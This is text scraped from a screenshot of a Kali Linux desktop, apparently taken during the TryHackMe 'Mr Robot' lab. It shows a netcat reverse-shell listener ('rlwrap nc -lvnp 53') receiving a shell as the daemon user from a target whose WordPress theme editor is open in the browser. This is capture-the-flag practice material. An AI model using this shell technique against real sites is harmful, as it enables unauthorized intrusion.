 DarkSec TryHackMe Mr Ro… rlwrap nc -lvnp 53 16 1 2 6 7 8 9 10 03:41 PM 25° HINT! 93.9kB/s 3.7kB/s Full 25°C 87%
kali@kali
Linux 6.12.13-amd64
Hyprland Hyprland (Wayland)
zsh 5.9
kitty 0.39.1
6.53 GiB / 15.39 GiB
2 hours, 52 mins
Wed 19 Mar - 15:40 ~
@kali rlwrap nc -lvnp 53
listening on [any] 53 ...
connect to [192.168.1.11] from (UNKNOWN) [192.168.1.5] 51814
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64
GNU/Linux
13:41:19 up 1:50, 0 users, load average: 0.02, 0.06, 0.07
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$
Edit Themes ‹ user's Blog! — 192.168.1.5/wp-content/the
Not secure 192.168.1.5/wp-content/themes/twen…
Gmail YouTube Maps Translate MEGA (192) شرح بايثون -… Get Kali | Kali Linux » All Bookmarks